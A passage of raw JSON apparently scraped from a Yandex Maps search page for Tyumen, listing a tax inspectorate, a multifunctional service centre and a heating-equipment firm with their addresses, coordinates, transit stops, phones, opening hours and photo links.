понедельника","shortText":"Закрыто до пн.","tag":[]},"socialLinks":[{"type":"vkontakte","href":"https://vk.com/club72455225","readableHref":"vk.com/club72455225"}],"businessImages":{"logo":{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/10216747/2a0000018a19308a7f4c44ac2f28b33c8e79/%s","tag":["chain-logo"],"id":"10216747_2a0000018a19308a7f4c44ac2f28b33c8e79"}},"references":[{"id":"1711793838","scope":"nyak"}],"subtitleItems":[{"type":"working_hours","text":"Закрыто до пн.","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до пн."},{"key":"text","value":"Закрыто до понедельника"}]},{"type":"rating","text":"9.4","property":[{"key":"value","value":"9.4"},{"key":"value_5","value":"4.7"}]}],"metrika":{"counter":58802689,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"parentRubrics":[0,0],"histogramData":{"wednesday":[0,0,0,0,0,0,0,0,0.009455389634834985,0.012937633329150457,0.014406868281256535,0.014358765215208935,0.014815744342661145,0.016470071527167774,0.017906889195633078,0.018015643953653744,0.016773329987033084,0.015485004392019075,0.012379219475467437,0.006454176600995525,0,0,0,0],"sunday":[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],"friday":[0,0,0,0,0,0,0,0,0.009959426109507676,0.014544903166436609,0.015644999372568705,0.015410758355293427,0.01578512569540302,0.01660915213117497,0.017280503618187143,0.01758794495336094,0.01637909398920818,0.014448697034341405,0.010927761743422429,0.00582256242941398,0,0,0,0],"tuesday":[0,0,0,0,0,0,0,0,0.010024260676789224,0.013826494332203957,0.015421215543564648,0.016006818086752833,0.016480528715438994,0.017372526874973857,0.018396285606726064,0.01853641192956038,0.01761722508052035,0.015688919563307816,0.012213995900782197,0.006643451708704564,0,0,0,0],"monday":[0,0,0,0,0,0,0,0,0.008940895971891079,0.013213703099510603,0.01497887647969214,0.015360563851591586,0.015711925377504498,0.016487848747228848,0.017280503618187143,0.01765173380181537,0.01658614631697829,0.015076128330614464,0.012239093152633121,0.0065106454176601,0,0,0,0],"thursday":[0,0,0,0,0,0,0,0,0.009744008031120592,0.013432258334379053,0.014742544024762622,0.015261220563015017,0.0160099552432342,0.017343246747814445,0.01817982180951186,0.0179079349144602,0.017085999916342492,0.016041326808047852,0.012570586020830717,0.006578617141423014,0,0,0,0],"saturday":[0,0,0,0,0,0,0,0,0.007108796586773748,0.010007529175555276,0.01183649140419124,0.01215020705232777,0.012457648387501567,0.01214916133350065,0.011449575438156188,0.011074162379219476,0.00970845359099845,0.008223532856485548,0.006414439285564897,0.003885891161584473,0,0,0,0]},"hasStories":false,"houseEncodedCoordinates":"YkwYcw5jS0YOQFttfX1wdn1mYw==","region":{"id":55,"type":6,"capitalId":0,"hierarchy":[225,11176,55],"seoname":"tyumen","bounds":[[65.2730795,57.01690963109108],[65.8093825,57.28856363109108]],"longitude":65.541231,"latitude":57.152986,"zoom":12,"names":{"ablative":"","accusative":"Тюмень","dative":"Тюмени","directional":"","genitive":"Тюмени","instrumental":"Тюменью","locative":"","nominative":"Тюмень","preposition":"в","prepositional":"Тюмени"}},"breadcrumbs":[{"name":"Карты","type":"root","url":"https://yandex.ru/maps/"},{"name":"Тюмень","type":"region","url":"https://yandex.ru/maps/55/tyumen/","region":{"center":[65.541231,57.152986],"zoom":12}},{"category":{"id":"18726253054","name":"МФЦ","class":"government","seoname":"centers_of_state_and_municipal_services","pluralName":"МФЦ"},"name":"МФЦ","type":"category","url":"https://yandex.ru/maps/55/tyumen/category/centers_of_state_and_municipal_services/18726253054/"}],"events":[]},{"type":"business","requestId":"1768672708302851-673608890-addrs-upper-yp-36","index":3,"analyticsId":"3","title":"Инспекция Федеральной налоговой службы № 1","description":"Товарное ш., 15, Тюмень","address":"Товарное ш., 15, Тюмень","coordinates":[65.516689,57.149758],"displayCoordinates":[65.516689,57.149758],"bounds":[[65.513586,57.147345],[65.521796,57.151808]],"uri":"ymapsbm1://org?oid=210722187678","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MjEwNzIyMTg3Njc4","id":"210722187678","metro":[],"stops":[{"id":"1543143754","name":"Налоговая инспекция","distance":"105 м","distanceValue":105.518,"coordinates":[65.515134362,57.149816174],"type":"common"},{"id":"1742262911","name":"Гимназия № 1","distance":"440 м","distanceValue":442.854,"coordinates":[65.520954348,57.151774787],"type":"common"},{"id":"1623317999","name":"Cквер Семёна Пацко","distance":"520 м","distanceValue":520.587,"coordinates":[65.524791346,57.148290385],"type":"common"},{"id":"1543143710","name":"Железнодорожный вокзал","distance":"650 м","distanceValue":649.859,"coordinates":[65.524368705,57.146408645],"type":"common"},{"id":"station__lh_9607503","name":"Тюмень","distance":"710 м","distanceValue":713.789,"coordinates":[65.521963,57.145658],"type":"common"}],"photos":{"count":9,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4365916/2a000001775e0c8f038855931ea336eecde2/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4365916/2a000001775e0c8f038855931ea336eecde2/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16443717/2a000001985ff1fb3bbff60cf69b95a2c751/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/11408080/2a00000190a07d1e549b1d0a61a3346578cb/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1608507/2a000001878b3f6210adc427ddb9c4644d52/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/2051686/2a0000016f0dae3100047e99158c5ea591c8/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1938795/2a000001760e1e45e8499534b9d8383916dd/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/5235220/2a0000018145efbae866ddab91a76169fa54/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16410529/2a000001985fe597ef3ff315a12bb9e4cf10/%s"}]},"entrances":[{"coordinates":[65.5166159,57.14974101],"azimuth":291.6433908258495,"tilt":0},{"coordinates":[65.51756514,57.14940194],"azimuth":200.680691263292,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgn-xSI8EGFQQBH2aKK2KpNMQAoUChIJYXaJyR9hUEARJSFPmh-TTEASKwoSCXfK9mMLYVBAEd1A5KEtk0xAEg4yMTA3MjIxODc2NzhfMB0AAIA_IBQ,"},"panorama":{"id":"1464561883_658184244_23_1748784009","direction":[111.7,10],"point":{"type":"Point","coordinates":[65.516318,57.149838]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1464561883_658184244_23_1748784009\u0026size=500%2C240\u0026azimuth=111.7\u0026tilt=10\u0026api_key=maps\u0026signature=-gF_0qV6RaEpEnq13UsfMZaOWq20H2_VGcsLhwxEbDc="},"shortTitle":"ИФНС № 1","fullAddress":"Тюмень, Товарное шоссе, 15","country":"Россия","chain":{"id":"28466699141","name":"Федеральная налоговая служба РФ","seoname":"federal_naya_nalogovaya_sluzhba_rf"},"status":"open","businessLinks":[],"ratingData":{"ratingCount":106,"ratingValue":0,"reviewCount":60},"sources":[{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184105648","name":"Налоговая инспекция","class":"government","seoname":"tax_auditing","pluralName":"Налоговая инспекция"}],"phones":[{"number":"8 (800) 222-22-22","type":"phone","value":"+78002222222"},{"number":"+7 (3452) 29-60-45","type":"phone","value":"+73452296045"},{"number":"+7 (3452) 29-62-54","type":"phone","value":"+73452296254"},{"number":"+7 (3452) 29-62-06","type":"phone","value":"+73452296206"},{"number":"+7 (3452) 63-82-17","type":"phone","value":"+73452638217"}],"features":[],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[],"businessProperties":{"has_verified_owner":false,"sensitive":true},"seoname":"inspektsiya_federalnoy_nalogovoy_sluzhby_1","geoId":217006,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Товарное шоссе","house":"15"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"Налоговая инспекция","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"NO_RATING","showPhoto":"LOGO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"пн-чт 09:00–18:00; пт 09:00–17:00, перерыв 13:00–13:48","workingTime":[null,[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":13,"minutes":0}},{"from":{"hours":13,"minutes":48},"to":{"hours":17,"minutes":0}}],null],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до понедельника","shortText":"Закрыто до пн.","tag":[]},"socialLinks":[{"type":"ok","href":"https://ok.ru/group/63118935130280","readableHref":"ok.ru/63118935130280"},{"type":"vkontakte","href":"https://vk.com/nalog__ru","readableHref":"vk.com/nalog__ru"}],"urls":["https://www.nalog.ru/rn72/ifns/imns72_01/","https://www.nalog.ru/rn72/","https://max.ru/nalog_gov_ru"],"businessImages":{"logo":{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/5491685/2a0000017d7a5f04f4f62cd395b9fd7f328b/%s","tag":["chain-logo"],"id":"5491685_2a0000017d7a5f04f4f62cd395b9fd7f328b"}},"references":[{"id":"1722278920","scope":"nyak"}],"subtitleItems":[{"type":"working_hours","text":"Закрыто до пн.","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до пн."},{"key":"text","value":"Закрыто до понедельника"}]}],"metrika":{"counter":59056960,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"parentRubrics":[0,0],"hasStories":false,"houseEncodedCoordinates":"YkwYcwZnT0wGQFttfX11eHlkYw==","region":{"id":55,"type":6,"capitalId":0,"hierarchy":[225,11176,55],"seoname":"tyumen","bounds":[[65.2730795,57.01690963109108],[65.8093825,57.28856363109108]],"longitude":65.541231,"latitude":57.152986,"zoom":12,"names":{"ablative":"","accusative":"Тюмень","dative":"Тюмени","directional":"","genitive":"Тюмени","instrumental":"Тюменью","locative":"","nominative":"Тюмень","preposition":"в","prepositional":"Тюмени"}},"breadcrumbs":[{"name":"Карты","type":"root","url":"https://yandex.ru/maps/"},{"name":"Тюмень","type":"region","url":"https://yandex.ru/maps/55/tyumen/","region":{"center":[65.541231,57.152986],"zoom":12}},{"category":{"id":"184105648","name":"Налоговая инспекция","class":"government","seoname":"tax_auditing","pluralName":"Налоговая инспекция"},"name":"Налоговая инспекция","type":"category","url":"https://yandex.ru/maps/55/tyumen/category/tax_auditing/184105648/"}],"events":[]}],"permalinks":["1022830504","1084390483","1292698365","210722187678"]},"region":{"id":55,"type":6,"capitalId":0,"hierarchy":[225,11176,55],"seoname":"tyumen","bounds":[[65.2730795,57.01690963109108],[65.8093825,57.28856363109108]],"longitude":65.541231,"latitude":57.152986,"zoom":12,"names":{"ablative":"","accusative":"Тюмень","dative":"Тюмени","directional":"","genitive":"Тюмени","instrumental":"Тюменью","locative":"","nominative":"Тюмень","preposition":"в","prepositional":"Тюмени"}},"breadcrumbs":[{"name":"Карты","type":"root","url":"https://yandex.ru/maps/"},{"name":"Тюменская область","type":"region","url":"https://yandex.ru/maps/11176/tyumen-oblast/","region":{"center":[68.096053,57.541821],"zoom":8}},{"name":"Тюмень","type":"region","url":"https://yandex.ru/maps/55/tyumen/","region":{"center":[65.541231,57.152986],"zoom":12}}],"categoryIcons":[{"id":"goodplace","type":"special","image":{"urlTemplate":"https://mobile-maps-common.s3.yandex.net/v1/main_screen_icon/pin_award_v2.png"},"displayText":"Хорошие \nместа","action":{"type":"search_query","searchQuery":"{\"text\":\"Хорошее место\",\"what\":[{\"attr_name\":\"feature\",\"attr_values\":[\"good_place:1\"]}]}"},"category":{"name":"{\"text\":\"Хорошее место\",\"what\":[{\"attr_name\":\"feature\",\"attr_values\":[\"good_place:1\"]}]}"},"pixelLinks":{"load":[],"impression":[],"mrc50":[],"mrc100":[]}},{"id":"food","type":"regular","icon":"restaurants","color":"rgb(255, 161, 94)","displayText":"Где поесть","action":{"type":"search_query","searchQuery":"Где поесть"},"category":{"name":"Где поесть"}},{"id":"drugstore","type":"regular","icon":"drugstores","color":"rgb(141, 194, 87)","displayText":"Аптеки","action":{"type":"search_query","searchQuery":"category_id:184105932"},"category":{"name":"category_id:184105932"}},{"id":"grocery-store","type":"regular","icon":"supermarket","color":"rgb(96, 168, 240)","displayText":"Продукты","action":{"type":"search_query","searchQuery":"Продукты"},"category":{"name":"Продукты"}},{"id":"atm","type":"regular","icon":"currency-exchange","color":"rgb(156, 137, 250)","displayText":"Банкоматы","action":{"type":"search_query","searchQuery":"Банкоматы"},"category":{"name":"Банкоматы"}},{"id":"housewares","type":"regular","icon":"malls","color":"rgb(96, 168, 240)","displayText":"Товары для дома","action":{"type":"search_query","searchQuery":"Товары для дома"},"category":{"name":"Товары для дома"}},{"id":"hotels","type":"regular","icon":"hotels","color":"rgb(156, 137, 250)","displayText":"Гостиницы","action":{"type":"search_query","searchQuery":"Гостиницы"},"category":{"name":"Гостиницы"}},{"id":"malls","type":"regular","icon":"malls","color":"rgb(96, 168, 240)","displayText":"Торговые центры","action":{"type":"search_query","searchQuery":"Торговые центры"},"category":{"name":"Торговые центры"}},{"id":"cafe","type":"regular","icon":"cafe","color":"rgb(96, 168, 240)","displayText":"Кафе","action":{"type":"search_query","searchQuery":"Кафе"},"category":{"name":"Кафе"}},{"id":"sport","type":"regular","icon":"fitness","color":"rgb(156, 137, 250)","displayText":"Спорт","action":{"type":"search_query","searchQuery":"Спорт"},"category":{"name":"Спорт"}},{"id":"gasoline","type":"regular","icon":"gasstation","color":"rgb(156, 137, 250)","displayText":"АЗС","action":{"type":"search_query","searchQuery":"АЗС"},"category":{"name":"АЗС"}},{"id":"auto-repair","type":"regular","icon":"auto-repair","color":"rgb(156, 137, 250)","displayText":"Автосервисы","action":{"type":"search_query","searchQuery":"Автосервисы"},"category":{"name":"Автосервисы"}},{"id":"beauty","type":"regular","icon":"hairdressers","color":"rgb(245, 140, 182)","displayText":"Салоны красоты","action":{"type":"search_query","searchQuery":"Салоны красоты"},"category":{"name":"Салоны красоты"}},{"id":"government","type":"regular","icon":"government","color":"rgb(171,174,178)","displayText":"Госуслуги","action":{"type":"search_query","searchQuery":"Госуслуги"},"category":{"name":"Госуслуги"}},{"id":"clinic","type":"regular","icon":"medicine","color":"rgb(245,140,182)","displayText":"Больницы","action":{"type":"search_query","searchQuery":"Больницы"},"category":{"name":"Больницы"}},{"id":"museum","type":"regular","icon":"museum","color":"rgb(105, 191, 170)","displayText":"Музеи","action":{"type":"search_query","searchQuery":"Музеи"},"category":{"name":"Музеи"}},{"id":"fast-food","type":"regular","icon":"fast-food","color":"rgb(245, 140, 182)","displayText":"Быстрое питание","action":{"type":"search_query","searchQuery":"Быстрое питание"},"category":{"name":"Быстрое питание"}},{"id":"groceries-delivery","type":"regular","icon":"malls","color":"rgb(96, 168, 240)","displayText":"Доставка продуктов","action":{"type":"search_query","searchQuery":"Доставка продуктов"},"category":{"name":"Доставка продуктов"}},{"id":"construction-shop","type":"regular","icon":"construction-tool","color":"rgb(96, 168, 240)","displayText":"Строительные магазины","action":{"type":"search_query","searchQuery":"Строительные магазины"},"category":{"name":"Строительные магазины"}},{"id":"pet-clinic","type":"regular","icon":"veterinary","color":"rgb(156, 137, 250)","displayText":"Ветеринарные клиники","action":{"type":"search_query","searchQuery":"Ветеринарные клиники"},"category":{"name":"Ветеринарные клиники"}},{"id":"bars","type":"regular","icon":"bars","color":"rgb(96, 168, 240)","displayText":"Бары и пабы","action":{"type":"search_query","searchQuery":"Бары и пабы"},"category":{"name":"Бары и пабы"}},{"id":"fitness","type":"regular","icon":"fitness","color":"rgb(156, 137, 250)","displayText":"Фитнес","action":{"type":"search_query","searchQuery":"Фитнес-клубы"},"category":{"name":"Фитнес-клубы"}},{"id":"flower-shop","type":"regular","icon":"flower-shop","color":"rgb(96, 168, 240)","displayText":"Магазины цветов","action":{"type":"search_query","searchQuery":"Магазины цветов"},"category":{"name":"Магазины цветов"}},{"id":"sushi","type":"regular","icon":"sushi","color":"rgb(211, 141, 224)","displayText":"Суши и роллы","action":{"type":"search_query","searchQuery":"Суши и роллы"},"category":{"name":"Суши и роллы"}},{"id":"post-office","type":"regular","icon":"post-office","color":"rgb(171,174,178)","displayText":"Почта","action":{"type":"search_query","searchQuery":"Почта"},"category":{"name":"Почта"}},{"id":"cinemas","type":"regular","icon":"cinemas","color":"rgb(211, 141, 224)","displayText":"Кинотеатры","action":{"type":"search_query","searchQuery":"Кинотеатры"},"category":{"name":"Кинотеатры"}},{"id":"pizza","type":"regular","icon":"pizzeria","color":"rgb(171,174,178)","displayText":"Пицца","action":{"type":"search_query","searchQuery":"Пицца"},"category":{"name":"Пицца"}},{"id":"entertainment","type":"regular","icon":"entertainments","color":"rgb(117, 165, 189)","displayText":"Развлечения","action":{"type":"search_query","searchQuery":"Развлечения"},"category":{"name":"Развлечения"}},{"id":"coffee","type":"regular","icon":"cafe","color":"rgb(105, 191, 170)","displayText":"Кофе","action":{"type":"search_query","searchQuery":"Кофе"},"category":{"name":"Кофе"}},{"id":"burgers","type":"regular","icon":"fast-food","color":"rgb(96, 168, 240)","displayText":"Бургеры","action":{"type":"search_query","searchQuery":"Бургеры"},"category":{"name":"Бургеры"}},{"id":"hookah","type":"regular","icon":"fire-station","color":"rgb(141, 194, 87)","displayText":"Кальянные","action":{"type":"search_query","searchQuery":"Кальянные"},"category":{"name":"Кальянные"}}],"businesses":{"requestResultsCount":25,"totalResultCount":2,"items":[{"type":"business","requestId":"1768672708302181-2708944942-addrs-upper-yp-117","index":0,"analyticsId":"0","title":"Ангор","description":"Народная ул., 18, Тюмень","address":"Народная ул., 18, Тюмень","coordinates":[65.605981,57.099761],"displayCoordinates":[65.605981,57.099761],"bounds":[[65.601881,57.097575],[65.610092,57.102044]],"uri":"ymapsbm1://org?oid=142832461684","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MTQyODMyNDYxNjg0","id":"142832461684","metro":[],"stops":[{"id":"1543143333","name":"Поликлиника","distance":"231 м","distanceValue":231.161,"coordinates":[65.608696327,57.100538615],"type":"common"},{"id":"1543143316","name":"Сквер Десантников","distance":"660 м","distanceValue":662.24,"coordinates":[65.613574396,57.099074263],"type":"common"},{"id":"1725891500","name":"Янтарная улица","distance":"700 м","distanceValue":699.656,"coordinates":[65.598262616,57.100102976],"type":"common"},{"id":"1543143321","name":"Народная улица","distance":"820 м","distanceValue":822.638,"coordinates":[65.612625163,57.10460136],"type":"common"},{"id":"1725891420","name":"Улица Бориса Житкова","distance":"880 м","distanceValue":876.715,"coordinates":[65.596781784,57.097592395],"type":"common"}],"photos":{"count":80,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/2752367/2a00000172357bd487f46c795dceea9e89ba/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/2752367/2a00000172357bd487f46c795dceea9e89ba/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/2813737/2a00000174107d2e647ba0159614916b3f89/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4120601/2a0000017a2e0476bbb7ebbf7bace93331bb/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1981910/2a00000176240aefb5ce4ddd3baf5a0f242b/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4280929/2a0000017a2e0bda7959298fdaab3e7dd512/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/467660/2a00000187a3a1abaac5ba17fdc943508305/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/7979184/2a00000187a39f6c5ce20326f74506b430f2/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/8093564/2a00000187a3a1ef674a2df5a9260db82ce7/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4464784/2a0000017b0655a2d30e10648bddd44312e0/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4381564/2a00000181d213d5a9ff68e97d25bd6e3ba2/%s"}]},"entrances":[{"coordinates":[65.60612664,57.09980877],"azimuth":127.39398572070394,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgkzAmTHymZQQBGDgKWIxoxMQBIrChIJn3Z0M85mUEARi83gUsKMTEASDjE0MjgzMjQ2MTY4NF8wHQAAgD8gGA,,"},"relatedAdverts":{"nearbyOnCard":[{"type":"similar","id":"1002985453","uri":"ymapsbm1://org?oid=1002985453","logId":"1002985453","title":"Элдис","rating":3.5,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/1923723/2a0000016b889db925c4c0c01d91df9e0050/%s","categories":[],"seoname":"eldis","coordinates":[65.64026,57.108462],"icon":"fallback services","isAdvert":true},{"type":"similar","id":"126190158046","uri":"ymapsbm1://org?oid=126190158046","logId":"126190158046","title":"Печной Эксперт","rating":4.6,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/2378041/2a00000173757963bf5f0b686a9572bf08f9/%s","categories":[],"seoname":"pechnoy_ekspert","coordinates":[65.611171,57.129354],"icon":"malls","poiColor":"#60A8F0","poiLabelColor":"#428FDB","isAdvert":true},{"type":"similar","id":"243660079161","uri":"ymapsbm1://org?oid=243660079161","logId":"243660079161","title":"Волкано","rating":4.2,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/2056672/2a0000016e5994a25ff0742dc3c97c8517a8/%s","categories":[],"seoname":"volkano","coordinates":[65.598687,57.114888],"icon":"fallback services","isAdvert":false},{"type":"similar","id":"6938764831","uri":"ymapsbm1://org?oid=6938764831","logId":"6938764831","title":"Аква Проф","rating":4.6,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/14090927/2a000001930579b6bbe688720f0c37f39653/%s","categories":[],"seoname":"akva_prof","coordinates":[65.595528,57.126646],"icon":"fallback services","isAdvert":true},{"type":"similar","id":"1020878234","uri":"ymapsbm1://org?oid=1020878234","logId":"1020878234","title":"Печной Эксперт","rating":4.8,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/4587805/2a00000179563bb2df9b68647b3b49f11f22/%s","categories":[],"seoname":"pechnoy_ekspert","coordinates":[65.495042,57.127026],"icon":"malls","poiColor":"#60A8F0","poiLabelColor":"#428FDB","isAdvert":true}]},"panorama":{"id":"1465099338_658735383_23_1593171424","direction":[298.975,4.2625],"point":{"type":"Point","coordinates":[65.606416,57.099587]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1465099338_658735383_23_1593171424\u0026size=500%2C240\u0026azimuth=298.975\u0026tilt=4.2625\u0026api_key=maps\u0026signature=dE2Z2PsQhndwSHmepbNy9b7u2PMp_08YBCrBAcFbUzA="},"shortTitle":"Ангор","fullAddress":"Тюмень, Народная улица, 18","country":"Россия","status":"open","businessLinks":[],"ratingData":{"ratingCount":36,"ratingValue":4.400000095367432,"reviewCount":16},"sources":[{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184107475","name":"Отопительное оборудование и системы","class":"fallback services","seoname":"heating_equipment_and_systems","pluralName":"Отопительное оборудование"},{"id":"184107487","name":"системы водоснабжения и канализации","class":"malls","seoname":"water_supply_and_sewage_systems","pluralName":"Инженерные системы"},{"id":"184106508","name":"насосы, насосное оборудование","class":"fallback services","seoname":"pumping_equipment","pluralName":"Насосы"}],"phones":[{"number":"+7 (3452) 68-43-43","type":"phone","value":"+73452684343"}],"features":[{"id":"parking_disabled","value":true,"name":"парковка для людей с инвалидностью","type":"bool","important":false},{"id":"call_button","value":true,"name":"кнопка вызова персонала","type":"bool","important":false},{"id":"payment_by_credit_card","value":true,"name":"Оплата картой","type":"bool","important":false},{"id":"delivery","value":true,"name":"доставка","type":"bool","important":false},{"id":"wheelchair_accessible_vocabulary","value":[{"id":"wheelchair_accessible_pa","name":"частично доступно"}],"name":"доступность помещения на инвалидной коляске","type":"enum","important":false},{"id":"petfriendly","value":[{"id":"allowed_only_with_cats","name":"разрешено только с кошками"}],"name":"посещение с животными","type":"enum","important":false},{"id":"payment_method","value":[{"id":"prepayment","name":"предоплата"},{"id":"cash","name":"наличными"},{"id":"payment_card","name":"оплата картой"},{"id":"wire_transfer","name":"банковским переводом"},{"id":"cashless_payment","name":"безналичная"},{"id":"online_payment","name":"онлайн"}],"name":"способ оплаты","type":"enum","important":false},{"id":"promotions","value":[{"id":"discounts","name":"скидки"},{"id":"promotions","name":"акции"},{"id":"special_offers","name":"спецпредложения"}],"name":"акции","type":"enum","important":false},{"id":"toilet_for_disabled","value":true,"name":"туалет для людей с инвалидностью","type":"bool","important":false},{"id":"pickup","value":true,"name":"Самовывоз","type":"bool","important":false},{"id":"ramp","value":true,"name":"пандус","type":"bool","important":false},{"id":"types_of_pumps","value":[{"id":"circulation_pumps","name":"циркуляционные насосы"}],"name":"виды насосов","type":"enum","important":false},{"id":"wheelchair_access","value":[{"id":"full_access","name":"доступно"}],"name":"доступность входа на инвалидной коляске","type":"enum","important":false},{"id":"repairs","value":true,"name":"ремонт","type":"bool","important":false}],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[{"name":"Доступность","featureIds":["elevator_wheelchair_accessible","ramp","wheelchair_access","call_button","toilet_for_disabled","parking_disabled","wheelchair_accessible_vocabulary"]}],"businessProperties":{"has_verified_owner":false},"seoname":"angor","geoId":217005,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Народная улица","house":"18"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"4.4","type":"RATING","properties":null},{"text":"Закрыто до понедельника","type":"WORKING_HOURS","properties":{"workingHours":{"shortText":"Закрыто до пн.","isOpen":false}}}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"FIVE_STAR_RATING","showPhoto":"LOGO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":["PRICES"],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[6,1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"пн-пт 09:00–17:00; сб 09:00–14:00","workingTime":[null,[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":14,"minutes":0}}]],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до понедельника","shortText":"Закрыто до 